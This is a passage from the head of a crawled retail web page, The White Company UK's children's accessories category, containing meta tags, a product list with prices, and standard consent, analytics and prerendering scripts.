

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.thewhitecompany.com/uk/Baby-and-Children/c/childrens-accessories
body_size: 85198
content:
<!DOCTYPE html>
<html lang="en-GB"><head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0" />
    <meta http-equiv="content-language" content="en-gb" />
    <title>Children's Accessories | Boys &amp; Girls | The White Company UK</title>

    <link rel="shortcut icon" href="/_ui/f546001/responsive/common/images/favicon.ico" type="image/x-icon" />

    <link rel="alternate" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/childrens-accessories" hreflang="en" />
    <link rel="alternate" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/childrens-accessories" hreflang="en-gb" />
    <link rel="canonical" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/childrens-accessories" />
    <meta name="description" content="Spoil your little ones with our children&apos;s accessories collection at The Little White Company. Explore bags, hats, shoes &amp; more online today." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="google-site-verification" content="HbV9byf8REkekN-qMKeoNJi3rtLaAO2GYFS2BPRqo5s" />
        <meta name="msvalidate.01" content="09C1332BA6E8CA3308E7E1028DC84C31" />
        <meta name="facebook-domain-verification" content="b5gbwlma2wonnzyldfsw6bc3vm9o40" />
        <link rel="preconnect" href="//cdn-eu.dynamicyield.com" />
        <link rel="preconnect" href="//st-eu.dynamicyield.com" />
        <link rel="preconnect" href="//rcom-eu.dynamicyield.com" />

        <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com" />
        <link rel="dns-prefetch" href="//st-eu.dynamicyield.com" />
        <link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com" />

        <script type="text/javascript" src="https://www.thewhitecompany.com/public/bfc586d5bf8c787b261b6807bac256cc2c7ffa15f35c"  ></script><script type="text/javascript">(function(a) {
  // Head-Dedupe monkeypatch injected by https://www.prerender.cloud to make this JS app isomorphic
  // see https://github.com/sanfrancesco/prerendercloud-ajaxmonkeypatch

  function b(j){for(var l=[],m=j.length>>>0;m--;)l[m]=j[m];return l}function c(j,l){return"META"===l.tagName&&j.name&&"content"===j.name.toLowerCase()?"":l.getAttribute("rel")&&"canonical"===l.getAttribute("rel")&&j.name&&"href"===j.name.toLowerCase()?"":(j.name||"")+(j.value||"")}function d(j){var l=[];return Array.prototype.forEach.call(j.attributes||j.attrs,function(m){l.push(c(m,j))}),j.tagName+l.sort().join(",")}function e(j,l){return j&&l&&!(j.tagName!==l.tagName)&&("LINK"===j.tagName||"META"===j.tagName?d(j)===d(l):"STYLE"===j.tagName?j.innerHTML&&j.innerHTML.length&&j.innerHTML===l.innerHTML:j.outerHTML===l.outerHTML)}function f(j,l){var m=b(l.children).find(function(n){return e(j,n)});m&&l.removeChild(m)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function value(j){if(null==this)throw new TypeError("\"this\" is null or not defined");var l=Object(this),m=l.length>>>0;if("function"!=typeof j)throw new TypeError("predicate must be a function");for(var q,n=arguments[1],p=0;p<m;){if(q=l[p],j.call(n,q,p,l))return q;p++}},configurable:!0,writable:!0});var g=a.Node.prototype.appendChild;a.Node.prototype.appendChild=function(j){try{return"HEAD"===this.nodeName&&f(j,this),g.apply(this,arguments)}catch(l){return g.apply(this,arguments)}};var h=a.Node.prototype.insertBefore;a.Node.prototype.insertBefore=function(j,l){try{if("HEAD"!==this.nodeName)return h.apply(this,arguments);if(e(j,l)){var m=h.apply(this,arguments);return this.removeChild(l),m}return f(j,this),h.apply(this,arguments)}catch(n){return h.apply(this,arguments)}}
})(window, '')</script><script type="text/javascript">(function(a, b) {
  // Ajax-Bypass monkeypatch injected by https://www.prerender.cloud to make this JS app isomorphic
  // see https://github.com/sanfrancesco/prerendercloud-ajaxmonkeypatch
  try {
    if(Array.prototype.indexOf){var c;try{c=b?JSON.parse(b):[]}catch(g){return}a.pcPathsToIgnore=c,String.prototype.startsWith||(String.prototype.startsWith=function(g,h){return!!g&&(h=h||0,this.substr(h,g.length)===g)});var d=function(g){var h=g.startsWith(a.location.origin),i=g.startsWith("/")&&!g.startsWith("//"),j=-1!==c.indexOf(g);return(h||i)&&!j},e=a.XMLHttpRequest.prototype.open;if(a.XMLHttpRequest.prototype.open=function(){var g=arguments[1],h=e.apply(this,arguments);return g&&d(g)&&this.setRequestHeader("x-prerendered","true"),h},a.fetch){var f=a.fetch;a.fetch=function(g,h){return null==g?Promise.reject("called fetch with null or undefined"):g&&g.headers?(g&&g.url&&d(g.url)&&g.headers.set("x-prerendered",!0),f(g,h||g)):(g&&d(g)&&(h=h||{},h.headers=h.headers||{},h.headers["x-prerendered"]="true"),f(g,h))}}}
  } catch (error) {
    console.error('prerender.cloud ajax bypass monkeypatch parse failure', error);
  }

})(window, '[]')</script><script type="text/javascript">
            window.DY = window.DY || {};
            const activeUserConsent = document.cookie.includes("_dyid_server") || false;
            DY.userActiveConsent = { accepted: activeUserConsent };
            
                			DY.recommendationContext = { type: 'CATEGORY', data: ['the-little-white-company','childrens-accessories'] };
                		
            document.addEventListener('DOMContentLoaded', () => {
                const updateConsent = status => {
                    DY.userActiveConsent = { accepted: status };

                    if (DYO?.ActiveConsent) {
                        DYO.ActiveConsent.updateConsentAcceptedStatus(status);
                    }

                    if (status === false) {
                        document.cookie="_dyid_server=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/";
                    }
                };

                document.body.addEventListener('click', (event) => {
                    const targetID = event.target.id;
                    const hasCorrectID = targetID === 'onetrust-accept-btn-handler' || targetID === 'accept-recommended-btn-handler';
                    const hasCorrectClasses = event.target.classList.value === 'save-preference-btn-handler onetrust-close-btn-handler';
                    const isConsentGroupChecked = document.querySelector('#ot-group-id-C0004')?.checked;

                    if (hasCorrectID) {
                        updateConsent(true)
                    };

                    if (hasCorrectClasses) {
                        updateConsent(isConsentGroupChecked)
                    }
                });
            });
        </script>

        <script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9881118/api_dynamic.js"></script>
        <script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9881118/api_static.js"></script><style prerendercloud-server-side-render=""></style><style id="dy-global-style" prerendercloud-server-side-render="">.dy-auto-embedder ~ * {
    display: none !important;
}</style><style id="dy-common-style" class="dy-common-style" prerendercloud-server-side-render="">.dy-wysiwyg{line-height:normal;direction:ltr;margin:0;padding:0;background-color:transparent}.dy-wysiwyg a{text-decoration:none;color:#00e}.dynotifyjs-wrapper .dy-lb-close{z-index:1;top:-8px;right:-9px;border:none;transition:opacity .15s;background-repeat:no-repeat;background-position:center;background-size:14px;width:22px;height:22px}.dynotifyjs-wrapper .dy-lb-close:hover{opacity:1}.dynotifyjs-corner{position:fixed;margin:0;z-index:1050}.dynotifyjs-corner .dynotifyjs-container,.dynotifyjs-corner .dynotifyjs-wrapper{position:relative;display:block;height:inherit;width:inherit;margin:11px 8px}.dynotifyjs-wrapper{z-index:1;position:absolute;display:inline-block;height:0;width:0}.dynotifyjs-container{display:none;z-index:1;position:absolute}[data-dynotify-html],[data-dynotify-text]{position:relative}.dynotifyjs-arrow{position:absolute;z-index:2;width:0;height:0}.dy-lb-close{position:absolute;top:-12px;right:-11px;cursor:pointer;color:#fff;border:1px solid #918686;border-radius:30px;display:inline-block;height:22px;width:22px;background:#595959 url([data-uri]);background-size:22px}.dy-lb-close:focus{outline:2px solid #f7c433}.dy-full-width-notifications-close{top:5px;right:5px;z-index:1;border:none;transition:opacity .15s;-webkit-transition:opacity .15s;opacity:.7;width:18px;height:18px;position:absolute;cursor:pointer;color:#fff;border-radius:30px;display:inline-block;background:#575757 url([data-uri]);background-size:14px;background-repeat:no-repeat;background-position:2px}.dy-full-width-notifications-close:hover{opacity:1}.dy_full_width_notifications_container{position:fixed;left:0;right:0;z-index:1040}.dy_full_width_notifications_container.dy_bottom_notification{bottom:0}.dy_full_width_notifications_container.dy_top_notification{top:0}.dy_full_width_notifications_container .dy_full_width_notification_instance{opacity:0;-webkit-transition:opacity .15s;transition:opacity .15s;position:relative}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_instance_active{opacity:1}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_from_bottom{-webkit-animation:dy_appear_from_bottom .25s;animation:dy_appear_from_bottom .25s}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_from_top{-webkit-animation:dy_appear_from_top .25s;animation:dy_appear_from_top .25s}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_instance_will_exit_top{-webkit-animation:dy_exit_top .25s;animation:dy_exit_top .25s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_instance_will_exit_bottom{-webkit-animation:dy_exit_bottom .25s;animation:dy_exit_bottom .25s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}@-webkit-keyframes dy_appear_from_bottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes dy_appear_from_bottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes dy_appear_from_top{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes dy_appear_from_top{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes dy_exit_top{100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes dy_exit_top{100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes dy_exit_bottom{100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes dy_exit_bottom{100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}.dy-modal-container{position:fixed;z-index:99999;top:0;left:0;bottom:0;right:0;width:100%;height:100vh;display:table;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.dy-modal-container .dy-modal-backdrop{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s;background-color:#000}.dy-modal-container .dy-modal-wrapper{position:relative;z-index:1;display:table-cell;vertical-align:middle;text-align:center;width:100%}.dy-modal-container .dy-modal-wrapper.dy-modal-bottom{padding-bottom:20px;vertical-align:bottom}.dy-modal-container .dy-modal-wrapper.dy-modal-top{padding-top:20px;vertical-align:top}.dy-modal-container .dy-modal-wrapper .dy-modal-contents{position:relative;display:inline-block;-webkit-animation:dy-modal-enter .25s;animation:dy-modal-enter .25s;visibility:hidden}.dy-modal-container .dy-modal-wrapper .dy-modal-contents .dy-lb-close{z-index:1;top:-9px;right:-9px;border:none;transition:opacity .15s;width:22px;height:22px;cursor:pointer;position:absolute;border-radius:30px;color:#fff;background:#595959 url([data-uri]) no-repeat center;background-size:14px}.dy-modal-container .dy-modal-wrapper .dy-modal-contents .dy-lb-close:hover{opacity:1}@-webkit-keyframes dy-modal-enter{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}85%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
    <script src="https://tags.pw.adn.cloud/KRTPRD/activation.js" async=""></script>
    <link rel="stylesheet" href="/_ui/f546001/responsive/base/dist/base.css" />

    <link href="/_ui/f546001/responsive/base/dist/base.js" rel="preload" as="script" />
    <link href="/_ui/f546001/responsive/base/dist/vendors.js" rel="preload" as="script" />
    <link href="/_ui/f546001/responsive/base/dist/runtime.js" rel="preload" as="script" />

    <script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
    <!-- Google Analytics and Jirafe analytics are been disabled for TWC -->
<script type="text/javascript" data-esi="true">
    window.universal_variable = {
        "version": 'qubit.uv.specification.version',
        "page": {
            "type": "Category",
            "page_Type_V2": "",
            "pageClass": "",
            "breadcrumb": ["Baby & Children","Children's Accessories"],
            "environment": "production",
            "category": "Children's Accessories",
            "category_id": "childrens-accessories",
            "subcategory": "nf-asyncPortraitProductGrid",
            "message": []
            
        },
        
            "listing": {
                "query": "",
                "items": [],
                "initialItems": JSON.parse('[{\"page\":0,\"items\":[{\"sku_code\":\"A10618 - Teddy Bear Borg Slippers\",\"name\":\"Teddy Bear Borg Slippers\",\"category_id\":\"boys-nightwear\",\"color\":null,\"size\":null,\"unit_sale_price\":24.00},{\"sku_code\":\"A15547 - Recycled Borg Mittens (0\u20134yrs)\",\"name\":\"Recycled Borg Mittens (0\u20134yrs)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":18.00},{\"sku_code\":\"Test Page - Inline Banner 1 - Position 3\",\"name\":null,\"category_id\":null,\"color\":null,\"size\":null,\"unit_sale_price\":null},{\"sku_code\":\"A12782 - Organic Cotton Festive Socks \u2013 Set of 3 (0\u20136yrs)\",\"name\":\"Organic Cotton Festive Socks \u2013 Set of 3 (0\u20136yrs)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":10.00},{\"sku_code\":\"A10616 - London Soldier Slippers\",\"name\":\"London Soldier Slippers\",\"category_id\":\"boys-nightwear\",\"color\":null,\"size\":null,\"unit_sale_price\":24.00},{\"sku_code\":\"A15536 - Organic Cotton Pointelle Hat (0\u20134yrs)\",\"name\":\"Organic Cotton Pointelle Hat (0\u20134yrs)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":18.00},{\"sku_code\":\"A15537 - Organic Cotton Pointelle Mittens (0\u20134yrs)\",\"name\":\"Organic Cotton Pointelle Mittens (0\u20134yrs)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":18.00},{\"sku_code\":\"Test Page - Inline Banner 2 - Position 8\",\"name\":null,\"category_id\":null,\"color\":null,\"size\":null,\"unit_sale_price\":null},{\"sku_code\":\"A12758 - Organic Cotton Jingles Reindeer Hat (0\u201324mths)\",\"name\":\"Organic Cotton Jingles Reindeer Hat (0\u201324mths)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":18.00},{\"sku_code\":\"Test Page - Inline Banner 4 - Position 13\",\"name\":null,\"category_id\":null,\"color\":null,\"size\":null,\"unit_sale_price\":null},{\"sku_code\":\"A13776 - Jingles Reindeer Eye Mask With Bag\",\"name\":\"Jingles Reindeer Eye Mask With Bag\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":14.00},{\"sku_code\":\"A12806 - Organic Cotton Christmas Pudding Rattle Socks (0\u201324mths)\",\"name\":\"Organic Cotton Christmas Pudding Rattle Socks (0\u201324mths)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":12.00},{\"sku_code\":\"Test Page - Inline Banner 3 - Position 13\",\"name\":null,\"category_id\":null,\"color\":null,\"size\":null,\"unit_sale_price\":null},{\"sku_code\":\"A12816 - Jingles Reindeer & Star Hair Clips \u2013 Set of 2\",\"name\":\"Jingles Reindeer & Star Hair Clips \u2013 Set of 2\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":10.00},{\"sku_code\":\"A13777 - Lumi Polar Bear Eye Mask\",\"name\":\"Lumi Polar Bear Eye Mask\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":14.00},{\"sku_code\":\"bunny-slippers - Bunny Slippers\",\"name\":\"Bunny Slippers\",\"category_id\":\"girls-nightwear\",\"color\":null,\"size\":null,\"unit_sale_price\":24.00},{\"sku_code\":\"A15529 - Organic Cotton Cable Knit Hat (0\u20134yrs)\",\"name\":\"Organic Cotton Cable Knit Hat (0\u20134yrs)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":18.00},{\"sku_code\":\"A12776 - Organic Cotton Christmas Tree & Star Socks \u2013 Set of 3 (0\u20136yrs)\",\"name\":\"Organic Cotton Christmas Tree & Star Socks \u2013 Set of 3 (0\u20136yrs)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":10.00},{\"sku_code\":\"A11694 - Suede Velcro Boots\",\"name\":\"Suede Velcro Boots\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":49.00},{\"sku_code\":\"A15531 - Organic Cotton London Socks \u2013 Set of 3 (0\u20134yrs)\",\"name\":\"Organic Cotton London Socks \u2013 Set of 3 (0\u20134yrs)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":10.00},{\"sku_code\":\"A12805 - Organic Cotton Jingles Reindeer Socks \u2013 Set of 3 (0\u20136yrs)\",\"name\":\"Organic Cotton Jingles Reindeer Socks \u2013 Set of 3 (0\u20136yrs)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":10.00},{\"sku_code\":\"A11319 - Organic Cotton Stripe & Spot Socks \u2013 Set of 3 (0\u20136yrs)\",\"name\":\"Organic Cotton Stripe & Spot Socks \u2013 Set of 3 (0\u20136yrs)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":10.00},{\"sku_code\":\"A12881 - Organic Cotton Safari Animal Face Socks \u2013 Set of 3\",\"name\":\"Organic Cotton Safari Animal Face Socks \u2013 Set of 3\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":10.00},{\"sku_code\":\"A15530 - Organic Cotton Cable Knit Mittens (0\u20134yrs)\",\"name\":\"Organic Cotton Cable Knit Mittens (0\u20134yrs)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":18.00},{\"sku_code\":\"A12759 - Organic Cotton Christmas Pudding Hat (0\u201324mths)\",\"name\":\"Organic Cotton Christmas Pudding Hat (0\u201324mths)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":18.00},{\"sku_code\":\"A14003 - Organic Cotton Rich Bear Face Socks \u2013 Set of 3 (0\u20136yrs)\",\"name\":\"Organic Cotton Rich Bear Face Socks \u2013 Set of 3 (0\u20136yrs)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":10.00},{\"sku_code\":\"A11318 - Organic Cotton Rib Tights \u2013 Set of 2 (0\u20136yrs)\",\"name\":\"Organic Cotton Rib Tights \u2013 Set of 2 (0\u20136yrs)\",\"category_id\":\"baby-accessories\",\"color\":null,\"size\":null,\"unit_sale_price\":16.00}]}]')
            },
        
            "CSRFToken": "",
            
            "user": {},
            "basket": {},
            "saved_items": {}
        
    };

    document.addEventListener('DOMContentLoaded', async () => {
        const esiEnabled = 'false';
        const notFoundPage = 'false';
        if (esiEnabled !== 'true' || notFoundPage === 'true') {
            const universalVariableEvent = (success) => {
                window.dispatchEvent(
                    new CustomEvent('universalVariableReady', {
                        detail: {
                            success
                        }
                    })
                );
            };

            try {
                const pathname = window.location.pathname;

                const locale = pathname.split('/')[1];

                const universalVariableEndpoint = '/' + locale + '/api/common/universalVariable.json?url=' + pathname;

                const response = await fetch(universalVariableEndpoint);

                const universalVariable = await response.json();

                if (!universalVariable) throw new Error('Error fetching Universal Variable');

                const {
                    CSRFToken,
                    page,
                    basket,
                    user,
                    saved_items
                } = universalVariable;

                window.universal_variable = {
                    ...window.universal_variable,
                    CSRFToken,
                    page: {
                        ...window.universal_variable.page,
                        ...page
                    },
                    basket,
                    user,
                    saved_items
                };

                universalVariableEvent(true);
            } catch (error) {
                universalVariableEvent(false);

                throw new Error(error);
            }
        }

        const csrfToken = window.universal_variable.CSRFToken;

        const acc = window.ACC ?? window.ACCMOB

        if (acc.config) {
            acc.config.universalVariable = csrfToken;
        }

        const csrfTokens = document.getElementsByName('CSRFToken');

        csrfTokens.forEach(token => token.value = csrfToken);

        
    });
</script>
<script type="text/javascript" src="//assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.min.js?V3"></script><script type="text/javascript">
  if (window.location.hostname === 'www.thewhitecompany.com') {
    // Load the production script
    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71');
  } else {
    // Load the staging script
    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71-test');
  }

  function loadOneTrustScript(domainScript) {
    var script = document.createElement('script');
    script.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
    script.type = 'text/javascript';
    script.charset = 'UTF-8';
    script.setAttribute('data-domain-script', domainScript);
    document.head.appendChild(script);

    script.onload = function() {
      window.OptanonWrapper = function() {
        var eOT = new Event('OneTrustGroupsUpdated');
        document.dispatchEvent(eOT);
      };
    };
  }
</script>
<script>_satellite["_runScript1"](function(event, target, Promise) {
window.addEventListener("OTConsentApplied", function() {
      _satellite.track("initialConsent");
});
});</script><script>_satellite["_runScript2"](function(event, target, Promise) {
//Performance cookies ID C0002: 
//Targeting cookies ID C0004:

window.addEventListener("OneTrustGroupsUpdated", function(e) {
	adobe.OptInCategories = {
		TARGET: "target",
		ANALYTICS: "aa",
		ECID: "ecid",
	};
	
	var opts = {
		target: false,
		aa: false,
		ecid: false,
	}

	var groups = e.detail;
	var approved = [];
	var denied = [];
	
   
	if (groups.includes("C0002")) {
		opts.aa = true;
		opts.ecid = true;
	}
	if (groups.includes("C0004")) {
		opts.target = true;
	}
	if (_satellite.getVar("Country Code") =="UK"){

		     	
			opts.aa = true;
			opts.ecid = true;
 }
	for (var key in opts) {
		if (opts[key] === true) approved.push(key);
		else if (opts[key] === false) denied.push(key);
	}
	
	//console.log(approved, denied)
	
	if (approved.length > 0) {
		adobe.optIn.approve(approved, true);
	}
	if (denied.length > 0) {
		adobe.optIn.deny(denied, true);
	}
	adobe.optIn.complete();	
});
});</script>
<!-- Appdynamics JS  -->
<!--FB Open Graph related meta tags-->
	<meta property="og:description" content="Spoil your little ones with our children&apos;s accessories collection at The Little White Company. Explore bags, hats, shoes &amp; more online today." />
		<meta property="og:image" content="https://whitecompany.scene7.com/is/image/whitecompany/logo?scl=1&amp;qlt=100" />
		<meta property="og:url" content="https://www.thewhitecompany.com/uk/Baby-and-Children/c/childrens-accessories" />
		<meta property="og:site_name" content="The  White Company UK" />
		<meta property="og:title" content="Children&apos;s Accessories | Boys &amp; Girls | The White Company" />
		<meta property="og:type" content="product.group" />
		
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UUJD3-XWB38-BH3LS-BRY6T-497Y3",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"UUJD3-XWB38-BH3LS-BRY6T-497Y3";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="gqrmi3qxfecfw2imnzaq-f-278e6db68-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1748057","ak.ai":parseInt("1135061",10),"ak.ol":"0","ak.cr":6,"ak.ipv":4,"ak.proto":"h2","ak.rid":"a0461dc","ak.r":44277,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"52.34.196.0","ak.cport":44814,"ak.gh":"23.34.83.77","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1762422337","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==8QpilRASpXhSAcHsLpn9YgDJ1K1sYqCZ4Eo1MGLMKw/7wYjIffeYlX68hljlWGWpMZJHQhchnfXT+lL3u759OvBK8YYuDA9CfpYGxOMnwza0UHSFV+oVWxpocvDrwIZL+6oIw9FAcYT/Zjv8KwI2Tj61PzJktVTO8HEzZS+zw3JFSHfFo2+CbN4xtNM3MeeD+1fj27X7dOmiQ5EmVPmHQBszIiDF5RDVy4N348PRpHGx52nJAC6/pu9zBEm7JQijMI/NoHRiuJCxXwb3B5Ezjz6SOG17wx7tmsTGFkl8WGdSLc1Im47CEiIha8iwrvMtNMWT2PNAJbFqPu5WJ4vX9+GLp5SVKML0l2rq8pyvJDyN1zFm32Wh/7AkowII9AKpumuac6zcUfHK1GDZgNI3VTzSDF8SbyLN3IYZtMF+oyM=","ak.pv":"85","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script><link href="https://s2.go-mpulse.net/boomerang/UUJD3-XWB38-BH3LS-BRY6T-497Y3" rel="preload" as="script" /><style id="onetrust-style" prerendercloud-server-side-render="">#onetrust-banner-sdk .onetrust-vendors-list-handler{cursor:pointer;color:#1f96db;font-size:inherit;font-weight:bold;text-decoration:none;margin-left:5px}#onetrust-banner-sdk .onetrust-vendors-list-handler:hover{color:#1f96db}#onetrust-banner-sdk:focus{outline:2px solid #000;outline-offset:-2px}#onetrust-banner-sdk a:focus{outline:2px solid #000}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{outline-offset:1px}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{height:64px;width:64px}#onetrust-banner-sdk .ot-tcf2-vendor-count.ot-text-bold{font-weight:bold}#onetrust-banner-sdk .ot-button-order-0{order:0}#onetrust-banner-sdk .ot-button-order-1{order:1}#onetrust-banner-sdk .ot-button-order-2{order:2}#onetrust-banner-sdk #onetrust-close-btn-container svg{height:10px;width:10px;pointer-events:none}#onetrust-banner-sdk .ot-close-icon,#onetrust-pc-sdk .ot-close-icon,#ot-sync-ntfy .ot-close-icon{background-size:contain;background-repeat:no-repeat;background-position:center;height:12px;width:12px}#onetrust-banner-sdk .powered-by-logo,#onetrust-banner-sdk .ot-pc-footer-logo a,#onetrust-pc-sdk .powered-by-logo,#onetrust-pc-sdk .ot-pc-footer-logo a,#ot-sync-ntfy .powered-by-logo,#ot-sync-ntfy .ot-pc-footer-logo a{background-size:contain;background-repeat:no-repeat;background-position:center;height:25px;width:152px;display:block;text-decoration:none;font-size:.75em}#onetrust-banner-sdk .powered-by-logo:hover,#onetrust-banner-sdk .ot-pc-footer-logo a:hover,#onetrust-pc-sdk .powered-by-logo:hover,#onetrust-pc-sdk .ot-pc-footer-logo a:hover,#ot-sync-ntfy .powered-by-logo:hover,#ot-sync-ntfy .ot-pc-footer-logo 